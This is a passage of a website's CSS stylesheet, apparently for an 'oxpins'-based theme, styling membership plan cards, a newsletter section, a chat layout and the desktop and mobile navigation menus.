.membershipplans {display: flex;flex-wrap: wrap;justify-content: center;align-items: center;margin-top: 40px;}

.membersship {
    background: #ff9731;
    padding: 15px;
    border-radius: 15px;
    margin: 0 20px 40px;
	max-width: 490px;
    width: 100%;
    box-shadow: 0 0 15px #00000047;
}

.membershipplans.Silver .sliver.membersship, .membershipplans.Silver .bronze.membersship, .membershipplans.Bronze .bronze.membersship {
    display: none;
}

.membershipplans .gold {
    background-image: linear-gradient(to bottom, #FFD700 , #fff);
}

.membershipplans .sliver {
    background-image: linear-gradient(to bottom, #C0C0C0 , #fff);
}
.membershipplans .bronze {
    background-image: linear-gradient(to bottom, #CD7F32 , #fff);
}


.membersship {
    color: #000;
}

.membershippage {
    position: relative;
    z-index: 0;
}


.yourmembershipplan {
    background: #f8981e;
    padding: 15px;
    border-radius: 15px;
    position: relative;
	margin-top: 30px;
}

.newsletter .file {
	display: inline-block;
	width: 44%;
	background: #ff9731;
	margin: 0 1% 2%;
	padding: 1%;
	border-radius: 15px;
	box-shadow: 0 0 15px #aaaaaa8c;    
	vertical-align: top;
}

.newsletter .file h2 {
    text-align: center;
    margin-bottom: 20px;
    font-size: 20px;
}


.newsletter.pdf .file h2 {
    font-size: 16px;
    margin-bottom: 0;
	color: #fff;
}


.newsletter.pdf a {
    display: flex;
    justify-content: center;
    align-items: flex-start;
	color: #fff;
}

.newsletter.pdf a i {
    margin-right: 10px;
	font-size: 20px;
    line-height: 1.5;
}

.file-description p{
    font-size: 14px;
}

.newsletter {
    text-align: center;
    margin-top: 30px;
}

.yourmembershipplan h2 {
    background: #fff;
    padding: 15px;
    border-radius: 15px;
    text-transform: uppercase;
}

.yourmembershipplan p {
    font-size: 20px;
    color: #000;
    line-height: 2;
}

.membersship h2 {
    text-transform: uppercase;
    letter-spacing: 0.5px;
    background: #fff;
    color: #00097dfc;
    padding: 5px;
    border-radius: 10px;
    font-size: 20px;
}


.askaquestion small {
    position: absolute;
    top: -42px;
    width: 160%;
    left: -60%;
    background: #f19900;
    text-align: center;
    color: #fff;
    border-radius: 5px;
    font-size: 16px;
	font-weight: 600;
}

.askaquestion small:after {
    content: "";
    height: 0px;
    width:0px;
    border:none;
    border-top: 10px solid #eb9a00;
    border-left: 10px solid rgba(0,0,0,0);
    border-right: 10px solid rgba(0,0,0,0);
    position: absolute;
    bottom: -9px;
    right: 16px;
}
.membersship .commonformstyle .zoho-reg-field {
    text-align: left;
    border-bottom: 1px dotted #000;
    margin-bottom: 10px;
}

.membersship .commonformstyle .submitbutton {
    margin-top: 30px;
}

.chat-processed {
    max-width: 800px;
    margin: auto;
}


.customerchat, .adminchat {
    text-align: left;
    padding: 10px;
    border-bottom: 1px solid #cecece;
	display: flex;
    align-items: flex-start;
}

.customerchat .username, .adminchat .username {
    color: #000;
    margin-right: 15px;
}

.adminchat {
    justify-content: flex-end;
}


.dashboardmenu .menus li.hideit{display: none;}
.formhidden .commonformstyle {
    margin-bottom: 0;
}


form#askaquestionform.success .zoho-reg-field, form#askaquestionform.success .submitbutton {
    display: none;
}

form#askaquestionform.success .successmessage {
    background: #378502;
    color: #fff;
    padding: 10px;
    border-radius: 15px;
    font-size: 16px;
}

.formhidden p {
    font-size: 13px;
    line-height: 1.5;
}

span.closing {
    background: #f00;
    color: #fff;
    width: 20px;
    height: 20px;
    line-height: 22px;
    font-size: 20px;
    position: absolute;
    text-align: center;
    top: 0;
    right: 0;
    border-radius: 10px;
    cursor: pointer;
}

.formhidden h2 {line-height: 1;}

.askaquestion > span:after {
    content: "";
    width: 0;
    height: 0;
    border-top: 15px solid transparent;
    border-bottom: 15px solid transparent;
    border-left: 15px solid #00097d;
    position: absolute;
    top: 0;
    right: -14px;
}

.askaquestion img {
    width: 100%;
    max-width: 50px;
}

.flashDiv {
    border: 1px solid #000;
    padding: 15px;
    border-radius: 10px;
    width: 30%;
}

.textData h6 {
    font-size: 14px;
    background: #ff9933;
    color: #fff;
	border-radius: 5px 5px 0 0;
    text-align: center;
    line-height: 1.5;
    padding: 5px;
}

.textData h2 {
    text-align: center;
    padding: 10px;
}

.textData {
    box-shadow: 0 0 5px #ccc;
	margin-bottom: 20px;
	border-radius: 5px;
}

.flashDiv .textData:last-child {
    margin-bottom: 0;
}


h1.welcometext {
    text-align: center;
    font-size: 24px;
    color: #312f94;
}

@media (min-width: 1200px) {
  .container {
    max-width: 1360px;
    margin: auto;
  }
  .main-slider .container {
    max-width: 1200px;
}
}

::-webkit-input-placeholder {
  color: inherit;
  opacity: 1;
}

:-ms-input-placeholder {
  color: inherit;
  opacity: 1;
}

::-ms-input-placeholder {
  color: inherit;
  opacity: 1;
}

::placeholder {
  color: inherit;
  opacity: 1;
}

.section-separator {
  border-color: var(--oxpins-border);
  border-width: 1px;
  margin-top: 0;
  margin-bottom: 0;
}

#particles-js {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  width: 100%;
  height: 100%;
  background-position: 50% 50%;
  opacity: 0.4;
  z-index: -1;
}

/*--------------------------------------------------------------
# Custom Cursor
--------------------------------------------------------------*/
.custom-cursor__cursor {
  width: 25px;
  height: 25px;
  border-radius: 100%;
  border: 1px solid var(--oxpins-base, #a47c68);
  -webkit-transition: all 200ms ease-out;
  transition: all 200ms ease-out;
  position: fixed;
  pointer-events: none;
  left: 0;
  top: 0;
  -webkit-transform: translate(calc(-50% + 5px), -50%);
  transform: translate(calc(-50% + 5px), -50%);
  z-index: 999991;
}

.custom-cursor__cursor-two {
  width: 10px;
  height: 10px;
  border-radius: 100%;
  background-color: var(--oxpins-base);
  opacity: .3;
  position: fixed;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  pointer-events: none;
  -webkit-transition: width .3s, height .3s, opacity .3s;
  transition: width .3s, height .3s, opacity .3s;
  z-index: 999991;
}

.custom-cursor__hover {
  background-color: var(--oxpins-base);
  opacity: 0.4;
}

.custom-cursor__innerhover {
  width: 25px;
  height: 25px;
  opacity: .4;
}

button.rejectseat.thm-btn {
    background-color: red;
	color: #fff; 
}

.thm-btn {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  -webkit-appearance: none;
  outline: none !important;
  background-color: #040081;
  color: #fff;
  font-size: 14px;
  font-weight: 800;
  text-transform: uppercase;
  letter-spacing: 0;
  border-radius: 30px;
  padding: 15px 49px 15px;
  transition: all 0.5s linear;
  overflow: hidden;
  z-index: 1;
  cursor: pointer;
}


.update-amplified .thm-btn {
    z-index: 0;
}

.thm-btn:before {
  transition-duration: 800ms;
  position: absolute;
  width: 200%;
  height: 200%;
  content: "";
  top: -230%;
  left: 50%;
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
  border-radius: 50%;
  z-index: -1;
  background-color: #f93;
}

.thm-btn:hover {
  color: var(--oxpins-white);
}

.thm-btn:hover:before {
  top: -40%;
}


.section-title {
  position: relative;
  display: block;
  margin-top: -4px;
  margin-bottom: 46px;
}

.section-title__tagline {
  font-size: 24px;
  /* color: var(--oxpins-base); */
  color: #ff9933;
  font-weight: 700;
  line-height: 24px;
  margin-bottom: 10px;
  font-family: var(--oxpins-font-three);
}

.section-title__title {
  margin: 0;
  /* color: var(--oxpins-black); */
  color: #000080;
  font-size: 50px;
  line-height: 60px;
  font-weight: 900;
  letter-spacing: -0.04em;
  margin-top: 6px;
}

.bootstrap-select .btn-light:not(:disabled):not(.disabled).active,
.bootstrap-select .btn-light:not(:disabled):not(.disabled):active,
.bootstrap-select .show>.btn-light.dropdown-toggle {
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
  outline: none !important;
}

.bootstrap-select>.dropdown-toggle {
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
}

.bootstrap-select .dropdown-toggle:focus,
.bootstrap-select>select.mobile-device:focus+.dropdown-toggle {
  outline: none !important;
}

.bootstrap-select .dropdown-menu {
  border: 0;
  padding-top: 0;
  padding-bottom: 0;
  margin-top: 0;
  z-index: 991;
  border-radius: 0;
}

.bootstrap-select .dropdown-menu>li+li>a {
  border-top: 1px solid rgba(255, 255, 255, 0.2);
}

.bootstrap-select .dropdown-menu>li.selected>a {
  background: var(--oxpins-primary);
  color: #fff;
}

.bootstrap-select .dropdown-menu>li>a {
  font-size: 16px;
  font-weight: 500;
  padding: 4px 20px;
  color: #ffffff;
  background: var(--oxpins-base);
  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease;
  border-radius: var(--oxpins-bdr-radius);
}

.bootstrap-select .dropdown-menu>li>a:hover {
  background: var(--oxpins-black);
  color: var(--oxpins-white);
  cursor: pointer;
}

.preloader {
  position: fixed;
  background-color: #fff;
  background-position: center center;
  background-repeat: no-repeat;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 99999;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  text-align: center;
}

.preloader__image {
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  -webkit-animation-name: flipInY;
  animation-name: flipInY;
  -webkit-animation-duration: 2s;
  animation-duration: 2s;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  background-image: url(../images/logo-1.png);
  background-repeat: no-repeat;
  background-position: center center;
  background-size: 60px auto;
  width: 100%;
  height: 100%;
}

/* scroll to top */
.scroll-to-top {
  display: inline-block;
  width: 50px;
  height: 50px;
  background: var(--oxpins-primary);
  position: fixed;
  bottom: 40px;
  right: 40px;
  z-index: 99;
  text-align: center;
  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease;
  display: none;
  border-radius: 50%;
  transition: all 0.4s ease;
}

.scroll-to-top i {
  color: var(--oxpins-black);
  font-size: 18px;
  line-height: 50px;
}

.scroll-to-top:hover {
  background-color: var(--oxpins-base);
}

.scroll-to-top:hover i {
  color: #fff;
}


/*--------------------------------------------------------------
# Navigations One
--------------------------------------------------------------*/
.main-header {
  position: relative;
  display: block;
  width: 100%;
  background-color: rgb(255, 255, 255);
  box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.1);
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
  z-index: 99;
  position: relative;
}

.main-menu {
  position: relative;
  display: block;
}

.main-menu__wrapper {
  position: relative;
  display: block;
  padding-left: 60px;
  padding-right: 50px;
}

.main-menu__wrapper-inner {
  display: flex;
  display: -webkit-flex;
  align-items: center;
  justify-content: space-between;
}

.main-menu__left {
  position: relative;
  display: block;
  width: 10%;
  margin-right: 110px;
}

.main-menu__logo {
  display: block;
}

.main-menu__logo img {
  image-rendering: -moz-crisp-edges;
  image-rendering: -o-crisp-edges;
  image-rendering: -webkit-optimize-contrast;
  image-rendering: crisp-edges;
  -ms-interpolation-mode: nearest-neighbor;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -ms-transform: translateZ(0);
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
}

.main-menu__shape-1 {
  position: absolute;
  bottom: -5px;
  right: -140px;
}

.main-menu__shape-1 img {
  width: auto;
}

.main-menu__right {
  display: block;
  width: 91%;
}

.main-menu__right-top {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 10px 0;
}

.main-menu__right-top-left {
  display: block;
}

.main-menu__volunteers {
  display: flex;
  align-items: center;
}

.main-menu__volunteers-icon {
  position: relative;
  height: 44px;
  width: 44px;
  background-color: var(--oxpins-primary);
  box-shadow: 0px 3px 8px 0px rgba(0, 0, 0, 0.08);
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
}

.main-menu__volunteers-icon:hover img {
  animation: menuIconShake 0.82s cubic-bezier(.36, .07, .19, .97) both;
  transform: translate3d(0, 0, 0);
  backface-visibility: hidden;
  perspective: 1000px;
}

@keyframes menuIconShake {

  10%,
  90% {
    transform: translate3d(-1px, 0, 0);
  }

  20%,
  80% {
    transform: translate3d(2px, 0, 0);
  }

  30%,
  50%,
  70% {
    transform: translate3d(-4px, 0, 0);
  }

  40%,
  60% {
    transform: translate3d(4px, 0, 0);
  }
}

.main-menu__volunteers-icon:before {
  position: absolute;
  bottom: 0;
  left: 1px;
  width: 15px;
  height: 5px;
  content: "";
  background-image: url(../images/main-menu__volunteers-icon-shape.png);
  background-repeat: no-repeat;
  transform: rotate(220deg);
}

.main-menu__volunteers-text-box {
  margin-left: 10px;
}

.main-menu__volunteers-text {
  font-size: 24px;
  font-weight: 700;
  color: var(--oxpins-black);
  font-family: var(--oxpins-font-three);
}

.main-menu__volunteers-text a {
  color: var(--oxpins-black);
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}

.main-menu__volunteers-text a:hover {
  color: var(--oxpins-base);
}

.main-menu__volunteers-text span {
  position: relative;
  display: inline-block;
}

.main-menu__volunteers-text span:before {
  content: "";
  position: absolute;
  bottom: 2px;
  left: 0;
  right: 0;
  background-color: var(--oxpins-black);
  height: 1px;
}

.main-menu .main-menu__list>li.current_page_item ~ li.current_page_item > a {
    color: #90c8be;
}

.main-menu__right-top-right {
  display: flex;
  align-items: center;
}

.main-menu__right-top-address {
  display: block;
}

.main-menu__right-top-address-list {
  display: flex;
  align-items: center;
}

.main-menu__right-top-address-list li {
  position: relative;
  display: flex;
  align-items: center;
}

.main-menu__right-top-address-list li:before {
  content: "";
  position: absolute;
  top: 3px;
  bottom: 3px;
  right: -40px;
  background-color: var(--oxpins-bdr-color);
  width: 1px;
}

.main-menu__right-top-address-list li:last-child:before {
  display: none;
}

.main-menu__right-top-address-list li+li {
  margin-left: 80px;
}

.main-menu__right-top-address-list li .icon {
  position: relative;
  display: flex;
  align-items: center;
}

.main-menu__right-top-address-list li .icon span {
  position: relative;
  display: inline-block;
  font-size: 25px;
  color: var(--oxpins-base);
}

.main-menu__right-top-address-list li:last-child .icon span {
  font-size: 28px;
}

.main-menu__right-top-address-list li .content {
  margin-left: 15px;
}

.main-menu__right-top-address-list li .content p {
  font-size: 12px;
  font-weight: 600;
  line-height: 16px;
}

.main-menu__right-top-address-list li .content h5 {
  font-size: 14px;
  font-weight: 700;
  line-height: 20px;
  font-family: var(--oxpins-font);
}

.main-menu__right-top-address-list li .content h5 a {
  color: var(--oxpins-black);
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}

.main-menu__right-top-address-list li .content h5 a:hover {
  color: var(--oxpins-base);
}

.main-menu__right-top-social {
  display: flex;
  align-items: center;
  margin-left: 50px;
}

.main-menu__right-top-social a {
  position: relative;
  height: 40px;
  width: 40px;
  display: -webkit-box;
  display: flex;
  -webkit-box-align: center;
  align-items: center;
  -webkit-box-pack: center;
  justify-content: center;
  text-align: center;
  color: var(--oxpins-black);
  font-size: 14px;
  background-color: var(--oxpins-extra);
  border-radius: 50%;
  overflow: hidden;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
  z-index: 1;
}

.main-menu__right-top-social a:hover {
  color: var(--oxpins-white);
  background-color: var(--oxpins-base);
}

.main-menu__right-top-social a:after {
  position: absolute;
  content: "";
  top: 0;
  left: 0;
  right: 0;
  height: 100%;
  background-color: var(--oxpins-base);
  -webkit-transition-delay: .1s;
  transition-delay: .1s;
  -webkit-transition-timing-function: ease-in-out;
  transition-timing-function: ease-in-out;
  -webkit-transition-duration: .4s;
  transition-duration: .4s;
  -webkit-transition-property: all;
  transition-property: all;
  opacity: 1;
  -webkit-transform-origin: top;
  transform-origin: top;
  -webkit-transform-style: preserve-3d;
  transform-style: preserve-3d;
  -webkit-transform: scaleY(0);
  transform: scaleY(0);
  z-index: -1;
}

.main-menu__right-top-social a:hover:after {
  opacity: 1;
  -webkit-transform: scaleY(1);
  transform: scaleY(1);
}

.main-menu__right-top-social a+a {
  margin-left: 10px;
}

.testimonial-one__quote i {
    font-size: 30px;
    color: #fff;
}

.main-menu__right-bottom {
  display: flex;
  align-items: center;
  justify-content: space-between;
  background-color: #000080;
  padding-left: 50px;
  border-top-left-radius: 15px;
}

.cool-timeline-horizontal.white-timeline .clt_caru_slider ul.slick-slider .slick-list li.slick-slide .timeline-post .ctl_info.event-description.full p {
    margin-bottom: 10px;
}

.main-menu__main-menu-box {
  display: block;
}

.main-menu__main-menu-content-box {
  position: relative;
  display: block;
}

.main-menu__search-cat-btn-box {
  display: flex;
  align-items: center;
}

.main-menu__search-box {
  position: relative;
  display: flex;
  align-items: center;
}

.main-menu__search-box:before {
  content: "";
  position: absolute;
  top: -5px;
  bottom: -5px;
  left: -30px;
  width: 1px;
  background-color: rgba(var(--oxpins-white-rgb), .10);
}

.main-menu__search {
  font-size: 24px;
  color: var(--oxpins-white);
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}

.main-menu__search:hover {
  color: var(--oxpins-primary);
}

.main-menu__cat-box {
  display: flex;
  align-items: center;
  margin-right: 30px;
  margin-left: 30px;
}

.main-menu__cart {
  font-size: 24px;
  color: var(--oxpins-white);
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}

.main-menu__cart:hover {
  color: var(--oxpins-primary);
}

.main-menu__btn-box {
  position: relative;
  display: flex;
  align-items: center;
  z-index: 1;
}

.main-menu__btn {
  font-size: 14px;
  font-weight: 700;
  color: var(--oxpins-black);
  background-color: #ff9933;
  padding-left: 50px;
  padding-top: 17px;
  padding-bottom: 17px;
  position: relative;
  display: flex;
  align-items: center;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}

.become-volunteer-page:before {
    content: "";
    background: rgba(0,0,0,0.5);
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    right: 0;
    left: 0;
    bottom: 0;
}

.main-menu__btn:hover {
  background-color: var(--oxpins-black);
  color: var(--oxpins-white);
}

.main-menu__btn:before {
  content: "";
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: -10000000000000px;
  right: -50px;
  background-color: #ff9933;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
  z-index: -1;
}

.main-menu__btn:hover:before {
  background-color: var(--oxpins-black);
}

.main-menu__btn span {
  font-size: 15px;
  padding-right: 10px;
  position: relative;
}

.main-menu .main-menu__list,
.main-menu .main-menu__list>li>ul,
.main-menu .main-menu__list>li>ul>li>ul,
.stricky-header .main-menu__list,
.stricky-header .main-menu__list>li>ul,
.stricky-header .main-menu__list>li>ul>li>ul {
  margin: 0;
  padding: 0;
  list-style-type: none;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  display: none;
}



@media (min-width: 1200px) {

  .main-menu .main-menu__list,
  .main-menu .main-menu__list>li>ul,
  .main-menu .main-menu__list>li>ul>li>ul,
  .stricky-header .main-menu__list,
  .stricky-header .main-menu__list>li>ul,
  .stricky-header .main-menu__list>li>ul>li>ul {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
  }
}

.main-menu .main-menu__list>li,
.stricky-header .main-menu__list>li {
  padding-top: 17px;
  padding-bottom: 17px;
  position: relative;
}

.main-menu .main-menu__list>li+li,
.stricky-header .main-menu__list>li+li {
  margin-left: 55px;
}

.main-menu .main-menu__list>li>a,
.stricky-header .main-menu__list>li>a {
  font-size: 16px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  color: #90c8be;
  position: relative;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
  font-weight: 600;
}

.main-menu .main-menu__list>li.current-menu-ancestor>a,
.main-menu .main-menu__list>li.current-menu-item>a,
.main-menu .main-menu__list>li.current-menu-page>a,
.main-menu .main-menu__list>li.current_page_item>a,
.main-menu .main-menu__list>li:hover>a,
.stricky-header .main-menu__list>li.current_page_item>a,
.stricky-header .main-menu__list>li.current-menu-ancestor>a,
.stricky-header .main-menu__list>li.current-menu-item>a,
.stricky-header .main-menu__list>li.current-menu-page>a,
.stricky-header .main-menu__list>li:hover>a {
  color: var(--oxpins-white);
}

.main-menu .main-menu__list>li>ul,
.main-menu .main-menu__list>li>ul>li>ul,
.stricky-header .main-menu__list>li>ul,
.stricky-header .main-menu__list>li>ul>li>ul {
  position: absolute;
  top: 100%;
  left: 0;
  min-width: 270px;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  justify-content: flex-start;
  -webkit-box-align: start;
  -ms-flex-align: start;
  align-items: flex-start;
  opacity: 0;
  visibility: hidden;
  -webkit-transform-origin: top center;
  transform-origin: top center;
  -webkit-transform: scaleY(0) translateZ(100px);
  transform: scaleY(0) translateZ(100px);
  -webkit-transition: opacity 500ms ease, visibility 500ms ease, -webkit-transform 700ms ease;
  transition: opacity 500ms ease, visibility 500ms ease, -webkit-transform 700ms ease;
  transition: opacity 500ms ease, visibility 500ms ease, transform 700ms ease;
  transition: opacity 500ms ease, visibility 500ms ease, transform 700ms ease, -webkit-transform 700ms ease;
  z-index: 99;
  overflow: hidden;
  background-color: rgb(255, 255, 255);
  box-shadow: 0px 10px 39.2px 0.8px rgba(0, 0, 0, 0.1);
  padding: 31px 20px 31px;
  border-bottom-left-radius: 20px;
  border-bottom-right-radius: 20px;
}

.main-menu .main-menu__list>li>ul>li>ul>li>ul,
.stricky-header .main-menu__list>li>ul>li>ul>li>ul {
  display: none;
}

.main-menu .main-menu__list>li:hover>ul,
.main-menu .main-menu__list>li>ul>li:hover>ul,
.stricky-header .main-menu__list>li:hover>ul,
.stricky-header .main-menu__list>li>ul>li:hover>ul {
  opacity: 1;
  visibility: visible;
  -webkit-transform: scaleY(1) translateZ(0px);
  transform: scaleY(1) translateZ(0px);
}

.main-menu .main-menu__list>li>ul>li,
.main-menu .main-menu__list>li>ul>li>ul>li,
.stricky-header .main-menu__list>li>ul>li,
.stricky-header .main-menu__list>li>ul>li>ul>li {
  -webkit-box-flex: 1;
  -ms-flex: 1 1 100%;
  flex: 1 1 100%;
  width: 100%;
  position: relative;
}

.main-menu .main-menu__list>li>ul>li+li,
.main-menu .main-menu__list>li>ul>li>ul>li+li,
.stricky-header .main-menu__list>li>ul>li+li,
.stricky-header .main-menu__list>li>ul>li>ul>li+li {
  border-top: none;
  margin-top: 10px;
}

.main-menu .main-menu__list>li>ul>li>a,
.main-menu .main-menu__list>li>ul>li>ul>li>a,
.stricky-header .main-menu__list>li>ul>li>a,
.stricky-header .main-menu__list>li>ul>li>ul>li>a {
  position: relative;
  font-size: 16px;
  line-height: 30px;
  color: var(--oxpins-gray);
  letter-spacing: 0;
  font-weight: 500;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  padding: 5px 20px 5px;
  -webkit-transition: 500ms;
  transition: 500ms;
  background-color: var(--oxpins-white);
  border-radius: var(--oxpins-bdr-radius);
}

.main-menu .main-menu__list>li>ul>li:hover>a,
.main-menu .main-menu__list>li>ul>li>ul>li:hover>a,
.stricky-header .main-menu__list>li>ul>li:hover>a,
.stricky-header .main-menu__list>li>ul>li>ul>li:hover>a {
  background-color: var(--oxpins-extra);
  color: var(--oxpins-black);
}

.main-menu .main-menu__list>li>ul>li>a::before,
.main-menu .main-menu__list>li>ul>li>ul>li>a::before,
.stricky-header .main-menu__list>li>ul>li>a::before,
.stricky-header .main-menu__list>li>ul>li>ul>li>a::before {
  position: absolute;
  top: 50%;
  right: 20px;
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
  content: "\f30b";
  font-size: 14px;
  color: var(--oxpins-base);
  transform: translateY(-50%) scale(0);
  -webkit-transition: 500ms;
  transition: 500ms;
}

.main-menu .main-menu__list>li>ul>li:hover>a::before,
.main-menu .main-menu__list>li>ul>li>ul>li:hover>a::before,
.stricky-header .main-menu__list>li>ul>li:hover>a::before,
.stricky-header .main-menu__list>li>ul>li>ul>li:hover>a::before {
  transform: translateY(-50%) scale(1);
}

.main-menu .main-menu__list>li>ul>li>ul,
.stricky-header .main-menu__list>li>ul>li>ul {
  top: 0;
  left: 100%;
}

.main-menu .main-menu__list li ul li>ul.right-align,
.stricky-header .main-menu__list li ul li>ul.right-align {
  top: 0;
  left: auto;
  right: 100%;
}

.main-menu-three__main-menu-box .main-menu__list>.megamenu,
.main-menu-two__main-menu-box .main-menu__list>.megamenu,
.main-menu__wrapper .main-menu__list>.megamenu {
  position: static;
}

.main-menu-three__main-menu-box .main-menu__list>.megamenu>ul,
.main-menu-two__main-menu-box .main-menu__list>.megamenu>ul,
.main-menu__wrapper .main-menu__list>.megamenu>ul {
  top: 100% !important;
  left: 0 !important;
  right: 0 !important;
  background-color: transparent;
  -webkit-box-shadow: none;
  box-shadow: none;
}

.main-menu-three__main-menu-box .main-menu__list>.megamenu>ul>li,
.main-menu-two__main-menu-box .main-menu__list>.megamenu>ul>li,
.main-menu__wrapper .main-menu__list>.megamenu>ul>li {
  padding: 0 !important;
}

.stricky-header {
  position: fixed;
  z-index: 991;
  top: 0;
  left: 0;
  background-color: #fff;
  width: 100%;
  visibility: hidden;
  -webkit-transform: translateY(-120%);
  transform: translateY(-120%);
  -webkit-transition: visibility 500ms ease, -webkit-transform 500ms ease;
  transition: visibility 500ms ease, -webkit-transform 500ms ease;
  transition: transform 500ms ease, visibility 500ms ease;
  transition: transform 500ms ease, visibility 500ms ease, -webkit-transform 500ms ease;
  -webkit-box-shadow: 0px 10px 60px 0px rgb(0 0 0 / 18%);
  box-shadow: 0px 10px 60px 0px rgb(0 0 0 / 18%);
}

.footer-widget__column ul.sub-menu {
    display: none;
}

/* @media (max-width: 1199px) {
  .stricky-header {
    display: none !important;
  }
} */

.stricky-header.stricky-fixed {
  -webkit-transform: translateY(0);
  transform: translateY(0);
  visibility: visible;
}

.stricky-header .main-menu__inner {
  -webkit-box-shadow: none;
  box-shadow: none;
  padding-right: 0;
  max-width: 1170px;
  width: 100%;
  margin: 0 auto;
}

.mobile-nav__buttons {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin-left: auto;
  margin-right: 10px;
}

@media (min-width: 1200px) {
  .mobile-nav__buttons {
    display: none;
  }
}

.mobile-nav__buttons a {
  font-size: 20px;
  color: var(--oxpins-base);
  cursor: pointer;
}

.mobile-nav__buttons a+a {
  margin-left: 10px;
}

.mobile-nav__buttons a:hover {
  color: var(--oxpins-base);
}

.main-menu .mobile-nav__toggler {
  font-size: 20px;
  color: var(--oxpins-base);
  cursor: pointer;
  -webkit-transition: 500ms;
  transition: 500ms;
}

.main-menu .mobile-nav__toggler:hover {
  color: var(--oxpins-black);
}

@media (min-width: 1200px) {
  .main-menu .mobile-nav__toggler {
    display: none;
  }
}

/*--------------------------------------------------------------
# Mobile Nav
--------------------------------------------------------------*/
.mobile-nav__wrapper {
  position: fixed;
  top: 0;
  left: 0;
  width: 100vw;
  height: 100vh;
  z-index: 999;
  -webkit-transform: translateX(-100%);
  transform: translateX(-100%);
  -webkit-transform-origin: left center;
  transform-origin: left center;
  -webkit-transition: visibility 500ms ease 500ms, -webkit-transform 500ms ease 500ms;
  transition: visibility 500ms ease 500ms, -webkit-transform 500ms ease 500ms;
  transition: transform 500ms ease 500ms, visibility 500ms ease 500ms;
  transition: transform 500ms ease 500ms, visibility 500ms ease 500ms, -webkit-transform 500ms ease 500ms;
  visibility: hidden;
}

.mobile-nav__wrapper .container {
  padding-left: 0;
  padding-right: 0;
}

.mobile-nav__wrapper.expanded {
  opacity: 1;
  -webkit-transform: translateX(0%);
  transform: translateX(0%);
  visibility: visible;
  -webkit-transition: visibility 500ms ease 0ms, -webkit-transform 500ms ease 0ms;
  transition: visibility 500ms ease 0ms, -webkit-transform 500ms ease 0ms;
  transition: transform 500ms ease 0ms, visibility 500ms ease 0ms;
  transition: transform 500ms ease 0ms, visibility 500ms ease 0ms, -webkit-transform 500ms ease 0ms;
}

.mobile-nav__overlay {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: #000000;
  opacity: 0.5;
  cursor: pointer;
}

.mobile-nav__content {
  width: 300px;
  background-color: var(--oxpins-black);
  z-index: 10;
  position: relative;
  height: 100%;
  overflow-y: auto;
  padding-top: 30px;
  padding-bottom: 30px;
  padding-left: 15px;
  padding-right: 15px;
  opacity: 0;
  visibility: hidden;
  -webkit-transform: translateX(-100%);
  transform: translateX(-100%);
  -webkit-transition: opacity 500ms ease 0ms, visibility 500ms ease 0ms, -webkit-transform 500ms ease 0ms;
  transition: opacity 500ms ease 0ms, visibility 500ms ease 0ms, -webkit-transform 500ms ease 0ms;
  transition: opacity 500ms ease 0ms, visibility 500ms ease 0ms, transform 500ms ease 0ms;
  transition: opacity 500ms ease 0ms, visibility 500ms ease 0ms, transform 500ms ease 0ms, -webkit-transform 500ms ease 0ms;
}

.mobile-nav__wrapper.expanded .mobile-nav__content {
  opacity: 1;
  visibility: visible;
  -webkit-transform: translateX(0);
  transform: translateX(0);
  -webkit-transition: opacity 500ms ease 500ms, visibility 500ms ease 500ms, -webkit-transform 500ms ease 500ms;
  transition: opacity 500ms ease 500ms, visibility 500ms ease 500ms, -webkit-transform 500ms ease 500ms;
  transition: opacity 500ms ease 500ms, visibility 500ms ease 500ms, transform 500ms ease 500ms;
  transition: opacity 500ms ease 500ms, visibility 500ms ease 500ms, transform 500ms ease 500ms, -webkit-transform 500ms ease 500ms;
}

.mobile-nav__content .logo-box {
  margin-bottom: 40px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.mobile-nav__content .logo-box a img {
   max-width: 100px !important;
	height: 100% !important;
	width: 100% !important;
    margin-bottom: 0 !important;
    background: #fff;
    padding: 5px;
    border-radius: 5px;
}

.mobile-nav__close {
  position: absolute;
  top: 45px;
  right: 15px;
  font-size: 18px;
  color: var(--oxpins-white);
  cursor: pointer;
}

.mobile-nav__content .main-menu__list,
.mobile-nav__content .main-menu__list>li>ul,
